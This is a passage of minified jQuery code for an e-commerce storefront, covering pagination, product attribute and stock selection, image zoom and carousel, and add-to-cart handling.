t='<div class="btn_collape"><button class="btn btn-outline-info btn-lg">'.concat(wb_translate.text_btn_collapsed,"</button></div>");$(document).find(".collapse_element").append(t),$(document).find(".collapse_element").removeClass("collapsed")}),$(document).on("click",".collapse_element.collapse .btn_collape button",function(){$(document).find(".collapse_element.collapse .btn_collape").remove(),$(".collapse_element").addClass("collapsed");var t='<div class="btn_collape"><button class="btn btn-outline-info btn-lg">'.concat(wb_translate.text_btn_collapse,"</button></div>");$(document).find(".collapse_element").append(t),$(document).find(".collapse_element").removeClass("collapse")})}}function stripTrailingSlash(t){return t.replace(/\/\/*/g,"/").replace(/\/+$/,"")}$(".widget-form form").on("submit",function(t){t.preventDefault();var e=this,a=$(e).data("success-url"),i=$(e).find("button.btn-primary").text();$(e).find("button.btn-primary").text(wb_translate.progressing),$(e).find("button.btn-primary").attr("disabled","disabled");var n=$(e).serialize();n+="&form_id="+$(e).data("id")+"&ref="+getRefCode(),$.ajax({url:$(e).attr("action"),type:"post",data:n}).done(function(t){"validate"in t?0==t.validate&&$(e).find(".alert-danger").text(t.message).show():($(e).trigger("reset"),a?window.location.href=a:$(e).find(".alert-success").show())}).fail(function(){$(e).find(".alert-danger").show()}).always(function(){$(e).find("button.btn-primary").removeAttr("disabled"),$(e).find("button.btn-primary").text(i)})});var page=1;if($(document).on("click",".pagging.pagging_loadmore .btn-loadmore:not(.disabled)",function(){$(".pagging .loading").show(),page+=1;var t=this;$(t).prop("disabled",!0).addClass("disabled").hide();var e,a=window.location.href.split("?");e=a.length>1?stripTrailingSlash(location.pathname)+"-trang-"+page+"?"+a[1]+"&loadmore=true":stripTrailingSlash(location.pathname)+"-trang-"+page+"?loadmore=true",$.ajax({url:location.protocol+"//"+location.host+e,success:function(e){$(".pagging .loading").hide(),$(".blog-item .row").append(e),$(t).prop("disabled",!1).removeClass("disabled").show(),""==e&&$(t).prop("disabled",!0).addClass("disabled").hide(),$(window).lazyLoadXT()},dataType:"html"})}),$(".pagging.pagging_infinity:not(.disabled)").length){var loading=!1;$(window).on("scroll",function(){if($(window).scrollTop()>=$(".pagging.pagging_infinity:not(.disabled)").offset().top-400&&$(".pagging.pagging_infinity:not(.disabled)").length&&!1===loading){$(".pagging .loading").show(),loading=!0,page+=1;var t,e=window.location.href.split("?");t=e.length>1?stripTrailingSlash(location.pathname)+"-trang-"+page+"?"+e[1]+"&loadmore=true":stripTrailingSlash(location.pathname)+"-trang-"+page+"?loadmore=true",$.ajax({url:location.protocol+"//"+location.host+t,success:function(t){$(".blog-item .row").append(t),loading=!1,""==t&&($(".pagging .loading").hide(),$(".pagging.pagging_infinity").addClass("disabled"),loading=!0),$(window).lazyLoadXT()},dataType:"html"})}})}$(document).ready(function(){switchCurrency(),affiliateIdToForm(),loadSmartButton(),$("#fb-root").length&&loadFBSDK(),document.title=document.title.trim(),defaultTitleElement(),collapse_element(".category_post .conten-detail.bottom"),collapse_element(".category_product .conten-detail.bottom"),collapse_element(".product_detail .detail-descript.ck_editor_content");var t=function(){document.querySelectorAll("script[data-type='lazy']").forEach(function(t){return t.setAttribute("src",t.getAttribute("data-src"))}),document.querySelectorAll("iframe[data-type='lazy']").forEach(function(t){return t.setAttribute("src",t.getAttribute("data-src"))})},e=setTimeout(t,5e3),a=function(){t(),clearTimeout(e)};["mouseover","keydown","touchmove","touchstart"].forEach(function(t){return window.addEventListener(t,a,{passive:!0,once:!0})}),jQuery.event.special.touchstart={setup:function(t,e,a){this.addEventListener("touchstart",a,{passive:!e.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(t,e,a){this.addEventListener("touchmove",a,{passive:!e.includes("noPreventDefault")})}},jQuery.event.special.wheel={setup:function(t,e,a){this.addEventListener("wheel",a,{passive:!0})}},jQuery.event.special.mousewheel={setup:function(t,e,a){this.addEventListener("mousewheel",a,{passive:!0})}}});var initElevateZoom=function(){if($(window).width()>768)$(".img-product .img-main-detail-zoom").elevateZoom({gallery:"img-product",cursor:"zoom-in",galleryActiveClass:"active",easing:!0,scrollZoom:!1,responsive:!0,zoomWindowFadeIn:500,zoomWindowFadeOut:500,lensFadeIn:500,lensFadeOut:500});else if($.find(".zoomContainer"))return $(".zoomContainer").remove(),!1};function changeImageOnClick(t){$("#product-detail-carousel img").attr("data-active","false");var e=t.target;e.setAttribute("data-active","true"),$(document).find("#product-detail-carousel.owl-carousel.owl-drag .owl-item").removeClass("active-border"),$(document).find("#product-detail-carousel.owl-carousel.owl-drag .owl-item img[data-active=true]").parents(".owl-item").addClass("active-border");var a=e.getAttribute("data-number");"IMG"==e.tagName&&($(".img-product").find(".qv-preview .img-main-href").hide(),$(".img-main-href[data-number="+a+"]").show()),$(".img-main-detail-zoom").length&&($.find(".zoomContainer")&&$(".zoomContainer").remove(),initElevateZoom())}function productQuantityBreak(t){$(".product-price").find(".old").removeClass("d-none"),$(".product-price").find(".percent-sale").removeClass("d-none"),$(".product_quantity_break .info-extra").each(function(e,a){var i=$(this).find("input[name=quantity_product]").val(),n=$(this).find("input[name=price_product]").val(),o=$(this).find("input[name=sale_product]").val();t>=i&&($(".product-price").find(".new.edit_price_detail").html(n),$(".product-price").find(".percent-sale").html(o+"%"))})}function _clickBtnQty(t){$(t).on("click",function(e){e.preventDefault();var a=$(this).siblings("span.product-detail-Sqty"),i=$(this).siblings("input.product-detail-qty"),n=parseInt(i.val()),o=parseInt($(this).parent().find("input.product-price").val()),r=void 0;if($(this).parents(".product-properties").find("input.input_product_quantity").length&&(r=parseInt($(this).parents(".product-properties").find("input.input_product_quantity").val())),".qty-up"==t&&(null!=r?n<r&&(a.text(n+1),i.val(n+1),n+=1):(a.text(n+1),i.val(n+1),n+=1)),".qty-down"==t){if(n<=1)return!1;a.text(n-1),i.val(n-1),n-=1}i.trigger("change"),parseInt(i.val())<=0?$(".addcart-link").attr("disabled","disabled"):$(".addcart-link").removeAttr("disabled"),(o*=n)>3e6?$(".installment-show-hide").show():$(".installment-show-hide").hide()})}function checkedInArray(t,e){if(t.length>1){for(var a=[],i=0;i<t.length;i++)for(var n=0;n<e.length;n++)t[i]==e[n].id&&a.push(e[n].id);return a.length==t.length}for(i=0;i<e.length;i++)if(e[i].id==t[0])return!0;return!1}function getDataProductsAttribute(t){var e=$(".product-detail").data("attributes");if(null!=e)for(var a=0;a<e.length;a++){var i=Object.values(e[a].items);if(i.length>0&&1==checkedInArray(t,i))return e[a]}return!1}function clickProductByParameter(){var t=window.location.search.substring(1).split("&");$(t).each(function(t,e){var a=e.split("=")[0],i=e.split("=")[1];$(".checkbox-size input.edit_products_attribute").each(function(t,e){$(e).attr("name")==a&&$(e).val()==i&&$(e).prop("checked",!0).trigger("change")})})}$("input.product-qty").on("change",function(){parseInt($(this).val())<1&&$(this).val(1),parseInt($(this).val())<parseInt($(this).attr("min"))&&$(this).val($(this).attr("min")),"undefined"!==$(this).attr("max")&&parseInt($(this).val())>parseInt($(this).attr("max"))&&$(this).val($(this).attr("max"))}),$(".product-properties .edit_products_attribute").on("change",function(t){var e=window.location.origin+window.location.pathname;if(e=updateQueryStringParameter(e,$(this).attr("name"),$(this).val()),$("label.checkbox-size").removeClass("checked"),$(this).is(":checked")||$(this).children("option:selected").val()){var a=$(this),i=[],n=a.children("option:selected").val();if(void 0!==n&&null!=n||(n=a.val()),$(".product-properties .edit_products_attribute").each(function(t,a){$(a).is(":checked")&&($(a).parent().addClass("checked"),n!=$(a).val()&&(i[$(a).data("index")]=$(a).val(),e=updateQueryStringParameter(e,$(this).attr("name"),$(this).val()))),$(a).children("option:selected").val()&&n!=$(a).children("option:selected").val()&&(i[$(a).data("index")]=$(a).children("option:selected").val(),e=updateQueryStringParameter(e,$(this).attr("name"),$(this).children("option:selected").val()))}),0==$('.product-properties input[name="in-stock-product"]').attr("data-in-stock-product")){var o=[];$(".product-properties .description-table").each(function(){var t=$(this).find(".edit_products_attribute").first().attr("data-index");t&&-1===$.inArray(t,o)&&o.push(t)});var r=o.length?o[o.length-1]:attrFirst,d=null,s=$('.product-properties input.edit_products_attribute[data-index="'+attrFirst+'"]:checked');if(s.length)d=parseInt(s.val());else{var c=$('.product-properties select.edit_products_attribute[data-index="'+attrFirst+'"]');c.length&&c.val()&&(d=parseInt(c.val()))}if(!d)return $('.product-properties input.edit_products_attribute[data-index="'+attrFirst+'"]').prop("disabled",!1).parent().removeClass("disabled"),void $('.product-properties select.edit_products_attribute[data-index="'+attrFirst+'"]').prop("disabled",!1).removeClass("disabled").parent().removeClass("disabled");$('.product-properties input.edit_products_attribute[data-index="'+attrFirst+'"]').prop("disabled",!1).parent().removeClass("disabled"),$('.product-properties select.edit_products_attribute[data-index="'+attrFirst+'"]').prop("disabled",!1).removeClass("disabled").parent().removeClass("disabled");for(var l=0;l<o.length;l++){var p=o[l];if(String(p)!==String(attrFirst)&&String(p)!==String(r)){var u=$('.product-properties select.edit_products_attribute[data-index="'+p+'"]');u.length&&(u.find("option").each(function(){var t=$(this),e=t.val();if(""!==e&&null!=e){var a=parseInt(e),i=!1;$.each(advancedAttributes,function(t,e){if(-1!==$.inArray(d,e.attribute_ids)&&-1!==$.inArray(a,e.attribute_ids)&&(1==e.in_stocks||1==e.allow_out_of_stock_order))return i=!0,!1}),i?t.prop("disabled",!1).removeClass("disabled"):t.prop("disabled",!0).addClass("disabled")}}),(v=u.find("option:selected")).length&&v.prop("disabled")?u.parent().addClass("disabled"):u.parent().removeClass("disabled")),$('.product-properties input.edit_products_attribute[data-index="'+p+'"]').each(function(){var t=$(this),e=parseInt(t.val()),a=!1;$.each(advancedAttributes,function(t,i){if(-1!==$.inArray(d,i.attribute_ids)&&-1!==$.inArray(e,i.attribute_ids)&&(1==i.in_stocks||1==i.allow_out_of_stock_order))return a=!0,!1}),a?(t.prop("disabled",!1),t.parent().removeClass("disabled")):(t.prop("disabled",!0),t.parent().addClass("disabled"))})}}for(var m=null,h=0;h<o.length;h++){var f=o[h];if(String(f)!==String(attrFirst)&&String(f)!==String(r)){var _=$('.product-properties input.edit_products_attribute[data-index="'+f+'"]:checked');if(_.length){m=parseInt(_.val());break}var g=$('.product-properties select.edit_products_attribute[data-index="'+f+'"]');if(g.length&&g.val()){m=parseInt(g.val());break}}}if(m){var v,b=$('.product-properties select.edit_products_attribute[data-index="'+r+'"]');b.length&&(b.find("option").each(function(){var t=$(this),e=t.val();if(""!==e&&null!=e){var a=parseInt(e),i=!1;$.each(advancedAttributes,function(t,e){if(-1!==$.inArray(d,e.attribute_ids)&&-1!==$.inArray(m,e.attribute_ids)&&-1!==$.inArray(a,e.attribute_ids)&&(1==e.in_stocks||1==e.allow_out_of_stock_order))return i=!0,!1}),i?t.prop("disabled",!1).removeClass("disabled"):t.prop("disabled",!0).addClass("disabled")}}),(v=b.find("option:selected")).length&&v.prop("disabled")?b.parent().addClass("disabled"):b.parent().removeClass("disabled")),$('.product-properties input.edit_products_attribute[data-index="'+r+'"]').each(function(){var t=$(this),e=parseInt(t.val()),a=!1;$.each(advancedAttributes,function(t,i){if(-1!==$.inArray(d,i.attribute_ids)&&-1!==$.inArray(m,i.attribute_ids)&&-1!==$.inArray(e,i.attribute_ids)&&(1==i.in_stocks||1==i.allow_out_of_stock_order))return a=!0,!1}),a?(t.prop("disabled",!1),t.parent().removeClass("disabled")):(t.prop("disabled",!0),t.parent().addClass("disabled"))})}}i[a.data("index")]=n;var w=getDataProductsAttribute(Object.values(i));if(0!=w){if($(".product_quantity_break").length&&$(".product_quantity_break").length>1){var y=$(".product-quantity").find("input[name=quantity]").val();$.each(w.product_quantity_break,function(t,e){y>=e.quantity&&(w.sale_price=e.price,w.sale_price_formatted=e.price_formatted,w.discount_percent=parseFloat(100*w.sale_price/w.price-100),w.discount_percent>0&&(w.discount_percent=Math.ceil(w.discount_percent)),w.discount_percent<0&&(w.discount_percent=Math.floor(w.discount_percent)),w.discount_percent+="%");var a=parseFloat(100*e.price/w.price-100);a>0&&(a=Math.ceil(a)),a<0&&(a=Math.floor(a)),$(".break-quantity-item-"+t).text(wb_translate.product_quantity_break_description_value.replace(":price",e.price_formatted).replace(":percent",a))})}$(".product-price").find(".old.silver").html(w.price_formatted),$(".product-price").find(".new.edit_price_detail").html(w.sale_price_formatted),"0%"==w.discount_percent?($(".product-price").find(".percent-sale").html(""),$(".product-price").find(".product-detail-discount").html("")):($(".product-price").find(".percent-sale").html(w.discount_percent),$(".product-price").find(".product-detail-discount").html(w.discount_percent)),$(".product-quantity").find(".product_quantity").html(w.quantity),$(".product-quantity").find(".input_product_quantity").val(w.quantity),$(".product-detail").find(".wb-product-detail-code").text(w.code),$(".product-detail").find('input[name="product_code"]').val(w.code),w.sale_price!=w.price?($(".product-price").find(".old").removeClass("d-none"),$(".product-price").find(".percent-sale").removeClass("d-none")):($(".product-price").find(".old").addClass("d-none"),$(".product-price").find(".percent-sale").addClass("d-none"));var k=document.querySelector(".row.product-detail"),x=JSON.parse(k.getAttribute("data-attributes-data")),C=$(".col-8.pl-1.description-table label.checked:not(.disabled)"),T=!0;if(C.length!==x.length?T=!1:C.each(function(){var t=$(this).find("input").attr("name").match(/attributes\[(\d+)\]/);if(!t)return T=!1,!1;var e=parseInt(t[1],10);return x.some(function(t){return t.id===e})?void 0:(T=!1,!1)}),w.in_stock>0&&$('.product-properties input[name="in-stock-common"]').attr("data-in-stock-common")>0&&T?($(".product-infor").find(".wb-stock-status").html(wb_translate.instock),$(".product-detail").removeClass("out-of-stock"),$(".product-detail").addClass("in-stock")):($(".product-infor").find(".wb-stock-status").html(wb_translate.outstock),$(".product-detail").removeClass("in-stock"),$(".product-detail").addClass("out-of-stock")),w.galleries.length>0){var q=$(".product-detail-carousel");if(q.empty(),w.galleries.length>1)for(l=0;l<w.galleries.length;l++)q.append("<div><a class='d-block text-center' style='background-image: url("+w.galleries[l]+")'><img data-number='"+l+"' src='"+w.galleries[l]+"'></a></div>");q.trigger("destroy.owl.carousel"),q.removeClass("owl-loaded"),initCarousel($(".product-detail-carousel"));var A=$(".qv-preview").find(".img-main-detail").attr("title");for($(".qv-preview").empty(),l=0;l<w.galleries.length;l++)2==$(".qv-preview").data("zoom")?$(".qv-preview").append("<a data-fancybox='gallery' data-number='"+l+"' href='"+w.galleries[l]+"' class='img-main-href'><img class='img-main-detail-zoom' src='"+w.galleries[l]+"' data-zoom-image='"+w.galleries[l]+"' title='"+A+"'></a>"):$(".qv-preview").append("<a data-fancybox='gallery' data-number='"+l+"' href='"+w.galleries[l]+"' class='img-main-href'><img class='img-main-detail' src='"+w.galleries[l]+"' title='"+A+"'><i class='fa fa-expand'></i></a>");$(".img-main-detail-zoom").length&&($.find(".zoomContainer")&&$(".zoomContainer").remove(),initElevateZoom())}}}window.history.pushState(null,null,e),$(document).find(".product-properties label.disabled input").prop("disabled",!0)}),$(document).on("click",".product-detail a.addcart_link_contact",function(t){t.preventDefault(),$("#loading.transparent").show(),$(this).parents("form").prop("action",$(this).attr("href")),$(this).parents("form").submit()}),$(document).on("click",".product-detail a.addcart-link",function(t){if(t.preventDefault(),0==$(this).parents("form")[0].checkValidity())return $(".notify-cart-no-select-options").length&&($(".notify-cart-no-select-options").fadeIn("slow"),setTimeout(function(){$(".notify-cart-no-select-options").fadeOut("slow")},1e3*parseInt($(".notify-cart-no-select-options").data("hide")))),!1;$("#loading.transparent").show(),$(this).parents("form").prop("action",$(this).attr("href")),$(this).parents("form").submit()}),$(document).ready(function(){if(setTimeout(function(){$(document).find("#product-detail-carousel.owl-carousel.owl-drag .owl-item.active").first().addClass("active-border")},2e3),$(document).find(".product-properties label.disabled input").prop("disabled",!0),$(".checkbox-size input.edit_products_attribute").length&&""!=window.location.search)clickProductByParameter(),$(document).find(".product-properties label.disabled input").prop("disabled",!0);else if(0==$('.product-properties input[name="in-stock-product"]').attr("data-in-stock-product")){var t=[];$(".product-properties .description-table").each(function(){var e=$(this).find(".edit_products_attribute").first().attr("data-index");e&&-1===$.inArray(e,t)&&t.push(e)});var e=t.length?t[t.length-1]:attrFirst,a=null,i=$('.product-properties input.edit_products_attribute[data-index="'+attrFirst+'"]:checked');if(i.length)a=parseInt(i.val());else{var n=$('.product-properties select.edit_products_attribute[data-index="'+attrFirst+'"]');n.length&&n.val()&&(a=parseInt(n.val()))}if($('.product-properties input.edit_products_attribute[data-index="'+attrFirst+'"]').prop("disabled",!1).parent().removeClass("disabled"),$('.product-properties select.edit_products_attribute[data-index="'+attrFirst+'"]').prop("disabled",!1).removeClass("disabled").parent().removeClass("disabled"),a){for(var o=0;o<t.length;o++){var r=t[o];if(String(r)!==String(attrFirst)&&String(r)!==String(e)){var d=$('.product-properties select.edit_products_attribute[data-index="'+r+'"]');d.length&&(d.find("option").each(function(){var t=$(this),e=t.val();if(""!==e&&null!=e){var i=parseInt(e),n=!1;$.each(advancedAttributes,function(t,e){if(-1!==$.inArray(a,e.attribute_ids)&&-1!==$.inArray(i,e.attribute_ids)&&(1==e.in_stocks||1==e.allow_out_of_stock_order))return n=!0,!1}),n?t.prop("disabled",!1).removeClass("disabled"):t.prop("disabled",!0).addClass("disabled")}}),(m=d.find("option:selected")).length&&m.prop("disabled")?d.parent().addClass("disabled"):d.parent().removeClass("disabled")),$('.product-properties input.edit_products_attribute[data-index="'+r+'"]').each(function(){var t=$(this),e=parseInt(t.val()),i=!1;$.each(advancedAttributes,function(t,n){if(-1!==$.inArray(a,n.attribute_ids)&&-1!==$.inArray(e,n.attribute_ids)&&(1==n.in_stocks||1==n.allow_out_of_stock_order))return i=!0,!1}),i?(t.prop("disabled",!1),t.parent().removeClass("disabled")):(t.prop("disabled",!0),t.parent().addClass("disabled"))})}}for(var s=null,c=0;c<t.length;c++){var l=t[c];if(String(l)!==String(attrFirst)&&String(l)!==String(e)){var p=$('.product-properties input.edit_products_attribute[data-index="'+l+'"]:checked');if(p.length){s=parseInt(p.val());break}var u=$('.product-properties select.edit_products_attribute[data-index="'+l+'"]');if(u.length&&u.val()){s=parseInt(u.val());break}}}if(s){var m,h=$('.product-properties select.edit_products_attribute[data-index="'+e+'"]');h.length&&(h.find("option").each(function(){var t=$(this),e=t.val();if(""!==e&&null!=e){var i=parseInt(e),n=!1;$.each(advancedAttributes,function(t,e){if(-1!==$.inArray(a,e.attribute_ids)&&-1!==$.inArray(s,e.attribute_ids)&&-1!==$.inArray(i,e.attribute_ids)&&(1==e.in_stocks||1==e.allow_out_of_stock_order))return n=!0,!1}),n?t.prop("disabled",!1).removeClass("disabled"):t.prop("disabled",!0).addClass("disabled")}}),(m=h.find("option:selected")).length&&m.prop("disabled")?h.parent().addClass("disabled"):h.parent().removeClass("disabled")),$('.product-properties input.edit_products_attribute[data-index="'+e+'"]').each(function(){var t=$(this),e=parseInt(t.val()),i=!1;$.each(advancedAttributes,function(t,n){if(-1!==$.inArray(a,n.attribute_ids)&&-1!==$.inArray(s,n.attribute_ids)&&-1!==$.inArray(e,n.attribute_ids)&&(1==n.in_stocks||1==n.allow_out_of_stock_order))return i=!0,!1}),i?(t.prop("disabled",!1),t.parent().removeClass("disabled")):(t.prop("disabled",!0),t.parent().addClass("disabled"))})}}}_clickBtnQty(".qty-up"),_clickBtnQty(".qty-down"),parseInt($("body .detail-product").find("input.product-price").val())>3e6&&$(".installment-show-hide").show(),$(".img-main-detail-zoom").length&&($.find(".zoomContainer")&&$(".zoomContainer").remove(),initElevateZoom())}),$(window).resize(function(){$(".img-main-detail-zoom").length&&($.find(".zoomContainer")&&$(".zoomContainer").remove(),initElevateZoom())}),function(t){t.ShoppingCart=function(){this.init()},t.ShoppingCart.prototype={init:function(){this.handleAddToCart(),this.handleUpdateCart(),this.handleDeleteCart()},handleAddToCart:function(){t("body.product_detail").length&&(t(document).on("click","body.product_detail .product-detail form.add-to-cart a.addcart-link",function(){return 0==t(this).parents("form.add-to-cart")[0].checkValidity()?(t(".notify-cart-no-select-options").length&&(t(".notify-cart-no-select-options").fadeIn("slow"),setTimeout(function(){t(".notify-cart-no-select-options").fadeOut("slow")},1e3*parseInt(t(".notify-cart-no-select-options").data("hide")))),!1):(t(this).parents("form.add-to-cart").submit(),!1)}),t(document).on("click","body.product_detail .product-detail form.add-to-cart a.add-cart",function(){if(0==t(this).parents("form.add-to-cart")[0].checkValidity())return t(".notify-cart-no-select-options").length&&(t(".notify-cart-no-select-options").fadeIn("slow"),setTimeout(function(){t(".notify-cart-no-select-options").fadeOut("slow")},1e3*parseInt(t(".notify-cart-no-select-options").data("hide")))),!1;t("#loading.transparent").show();var e=t(this).parents("form.add-to-cart"),a=e.serialize();return t.ajax({url:e.attr("action"),method:"POST",data:a}).done(function(e){if(t("#loading.transparent").hide(),e.success){if(t(".notify-cart").length&&(t(".notify-cart").fadeIn("slow"),setTimeout(function(){t(".notify-cart").fadeOut("slow")},1e3*parseInt(t(".notify-cart").data("hide")))),t(".mini-cart-link i").length){var a=t(document).find("#product-detail-carousel img[data-active=true]").eq(0);0==a.length&&(a=t(document).find("#product-detail-carousel img").eq(0)),0==a.length&&(a=t(document).find(".product-detail .img-main-detail").eq(0)),0==a.length&&(a=t(document).find(".product-detail .img-main-detail-zoom").eq(0));var i=a.clone(),n=t(".header-desktop .mini-cart-box .mini-cart-link i").eq(0);t(window).width()<768&&(n=t(".mini-cart-box .mini-cart-link i").eq(0));var o=n.offset().top,r=n.offset().left;t(".header-container").hasClass("fixed-ontop")&&(t(".menu-cart .mini-cart-box .mini-cart-link i").length&&(n=t(".menu-cart .mini-cart-box .mini-cart-link i").eq(-1)),o=n.position().top,r=n.offset().left),t("body").hasClass("menu_fixed_1")&&t(".header-container").hasClass("fixed-ontop")?(t("#loading.transparent").hide(),i.offset({top:o-95,left:r-95}).css({opacity:"0.5",position:"absolute",height:"200px",width:"200px","z-index":"1000"}).appendTo(t(".header-container.fixed-ontop")).animate({top:o+5,left:r+9,width:0,height:0},function(){t(this).detach(),t(document).find(".mini-cart-box .mini-cart-link .mini-cart-number").each(function(a){t(this).text(e.data.count)})})):(t(window).width()<=992&&(n=t(".menu-cart .mini-cart-box .mini-cart-link i").eq(-1),o=n.offset().top,r=n.offset().left),setTimeout(function(){i.offset({top:o-95,left:r-95}).css({opacity:"0.5",position:"absolute",height:"200px",width:"200px","z-index":"1000"}).appendTo(t("body")).animate({top:o+5,left:r+9,width:0,height:0},function(){t(this).detach(),t(document).find(".mini-cart-box .mini-cart-link .mini-cart-number").each(function(){t(this).text(e.data.count)})})},600),t("html, body").animate({scrollTop:0},function(){t("#loading.transparent").hide()}))}}else e.message&&t(".notify-cart-no-select-options").length&&(t(".notify-cart-no-select-options").fadeIn("slow"),setTimeout(function(){t(".notify-cart-no-select-options").fadeOut("slow")},1e3*parseInt(t(".notify-cart-no-select-options").data("hide"))))}),!1}),t(document).on("click","body.product_detail .product-detail form.add-to-cart button.buy_now",function(){t(this).parents("form.add-to-cart").submit()}),t(document).on("click","body.product_detail .product-detail form.add-to-cart button.add_to_cart",function(){if(0==t(this).parents("form.add-to-cart")[0].checkValidity())return t(".notify-cart-no-select-options").length&&(t(".notify-cart-no-select-options").fadeIn("slow"),setTimeout(function(){t(".notify-cart-no-select-options").fadeOut("slow")},1e3*parseInt(t(".notify-cart-no-select-options").data("hide")))),!1;t("#loading.transparent").show();var e=t(this).parents("form.add-to-cart"),a=e.serialize();return t.ajax({url:e.attr("action"),method:"POST",data:a}).done(function(e){if(t("#loading.transparent").hide(),e.success){if(t(".notify-cart").length&&(t(".notify-cart").fadeIn("slow"),setTimeout(function(){t(".notify-cart").fadeOut("slow")},1e3*parseInt(t(".notify-cart").data("hide")))),t(".mini-cart-link i").length){var a=t(document).find("#product-detail-carousel img[data-active=true]").eq(0);0==a.length&&(a=t(document).find("#product-detail-carousel img").eq(0)),0==a.length&&(a=t(document).find(".product-detail .img-main-detail").eq(0)),0==a.length&&(a=t(document).find(".product-detail .img-main-detail-zoom").eq(0));var i=a.clone(),n=t(".header-desktop .mini-cart-box .mini-cart-link i").eq(0);t(window).width()<768&&(n=t(".mini-cart-box .mini-cart-link i").eq(0));var o=n.offset().top,r=n.offset().left;t(".header-container").hasClass("fixed-ontop")&&(t(".menu-cart .mini-cart-box .mini-cart-link i").length&&(n=t(".menu-cart .mini-cart-box .mini-cart-link i").eq(-1)),o=n.position().top,r=n.offset().left),t("body").hasClass("menu_fixed_1")&&t(".header-container").hasClass("fixed-ontop")?(t("#loading.transparent").hide(),i.offset({top:o-95,left:r-95}).css({opacity:"0.5",position:"absolute",height:"200px",width:"200px","z-index":"1000"}).appendTo(t(".header-container.fixed-ontop")).animate({top:o+5,left:r+9,width:0,height:0},function(){t(this).detach(),t(document).find(".mini-cart-box .mini-cart-link .mini-cart-number").each(function(a){t(this).text(e.data.count)})})):(t(window).width()<=992&&(n=t(".menu-cart .mini-cart-box .mini-cart-link i").eq(-1),o=n.offset().top,r=n.offset().left),setTimeout(function(){i.offset({top:o-95,left:r-95}).css({opacity:"0.5",position:"absolute",height:"200px",width:"200px","z-index":"1000"}).appendTo(t("body")).animate({top:o+5,left:r+9,width:0,height:0},function(){t(this).detach(),t(document).find(".mini-cart-box .mini-cart-link .mini-cart-number").each(function(){t(this).text(e.data.count)})})},600),t("html, body").animate({scrollTop:0},function(){t("#loading.transparent").hide()}))}}else e.message&&t(".notify-cart-no-select-options").length&&(t(".notify-cart-no-select-options").fadeIn("slow"),setTimeout(function(){t(".notify-cart-no-select-options").fadeOut("slow")},1e3*parseInt(t(".notify-cart-no-select-options").data("hide"))))}),!1}),t(document).on("click","body.product_detail .product-detail form.add-to-cart a.product_prepay_btn_addtocart",function(){var e=t(this).attr("data-price");return t(this).parent().append('<input type="hidden" name="is_prepay" value="true" /><input type="hidden" name="prepay_price" value="'+e+'" />'),t(this).parents("form.add-to-cart").submit(),!1}),t(document).on("click","body.product_detail .product-detail form.add-to-cart a.installment",function(){return t(this).attr("data-price"),t(this).parent().append('<input type="hidden" name="is_installment" value="true" />'),t(this).parents("form.add-to-cart").submit(),!1})),t(".product-item a.add-cart").length&&t(document).on("click",".product-item a.add-cart",function(){var e=t(this).parents(".product-item"),a=e.find(".img-product img").eq(0);return t.ajax({url:e.attr("action"),method:"POST"}).done(function(e){if(e.success&&(t(".notify-cart").length&&(t(".notify-cart").fadeIn("slow"),setTimeout(function(){t(".notify-cart").fadeOut("slow")},1e3*parseInt(t(".notify-cart").data("hide")))),t(".mini-cart-link i").length)){var i=a.clone(),n=t(".header-desktop .mini-cart-box .mini-cart-link i").eq(0);t(window).width()<768&&(n=t(".mini-cart-box .mini-cart-link i").eq(0));var o=n.offset().top,r=n.offset().left;t(".header-container").hasClass("fixed-ontop")&&(t(".menu-cart .mini-cart-box .mini-cart-link i").length&&(n=t(".menu-cart .mini-cart-box .mini-cart-link i").eq(-1)),o=n.position().top,r=n.offset().left),t("body").hasClass("menu_fixed_1")&&t(".header-container").hasClass("fixed-ontop")?i.offset({top:o-95,left:r-95}).css({opacity:"0.5",position:"absolute",height:"200px",width:"200px","z-index":"1000"}).appendTo(t(".header-container.fixed-ontop")).animate({top:o+5,left:r+9,width:0,height:0},function(){t(this).detach(),t(document).find(".mini-cart-box .mini-cart-link .mini-cart-number").each(function(a){t(this).text(e.data.count)})}):(t(window).width()<=992&&(n=t(".menu-cart .mini-cart-box .mini-cart-link i").eq(-1),o=n.offset().top,r=n.offset().left),setTimeout(function(){i.offset({top:o-95,left:r-95}).css({opacity:"0.5",position:"absolute",height:"200px",width:"200px","z-index":"1000"}).appendTo(t("body")).animate({top:o+5,left:r+9,width:0,height:0},function(){t(this).detach(),t(document).find(".mini-cart-box .mini-cart-link .mini-cart-number").each(function(){t(this).text(e.data.count)})})},600))}}),!1}),t(".product-item button.buy_now").length&&t(document).on("click",".product-item button.buy_now",function(){staying_in_site=!0,location.href="/api/v2/add-to-cart/"+t(this).data("id")+"/"+wb_language}),t(".product-item button.add_to_cart").length&&t(document).on("click",".product-item button.add_to_cart",function(){var e=t(this).parents(".product-item").find(".img-product img").eq(0);return t.ajax({url:"/api/v2/add-to-cart/"+t(this).data("id")+"/"+wb_language,method:"POST"}).done(function(a){if(a.success&&(t(".notify-cart").length&&(t(".notify-cart").fadeIn("slow"),setTimeout(function(){t(".notify-cart").fadeOut("slow")},1e3*parseInt(t(".notify-cart").data("hide")))),t(".mini-cart-link i").length)){var i=e.clone(),n=t(".header-desktop .mini-cart-box .mini-cart-link i").eq(0);t(window).width()<768&&(n=t(".mini-cart-box .mini-cart-link i").eq(0));var o=n.offset().top,r=n.offset().left;t(".header-container").hasClass("fixed-ontop")&&(t(".menu-cart .mini-cart-box .mini-cart-link i").length&&(n=t(".menu-cart .mini-cart-box .mini-cart-link i").eq(-1)),o=n.position().top,r=n.offset().left),t("body").hasClass("menu_fixed_1")&&t(".header-container").hasClass("fixed-ontop")?i.offset({top:o-95,left:r-95}).css({opacity:"0.5",position:"absolute",height:"200px",width:"200px","z-index":"1000"}).appendTo(t(".header-container.fixed-ontop")).animate({top:o+5,left:r+9,width:0,height:0},function(){t(this).detach(),t(document).find(".mini-cart-box .mini-cart-link .mini-cart-number").each(function(e){t(this).text(a.data.count)})}):(t(window).width()<=992&&(n=t(".menu-cart .mini-cart-box .mini-cart-link i").eq(-1),o=n.offset().top,r=n.offset().left),setTimeout(function(){i.offset({top:o-95,left:r-95}).css({opacity:"0.5",position:"absolute",height:"200px",width:"200px","z-index":"1000"}).appendTo(t("body")).animate({top:o+5,left:r+9,width:0,height:0},function(){t(this).detach(),t(document).find(".mini-cart-box .mini-cart-link .mini-cart-number").each(function(){t(this).text(a.data.count)})})},600))}}),!1})},handleUpdateCart:function(){t(document).on("change","#shopping-cart .product-quantity .product-qty",function(){t("#loading.transparent").show();var 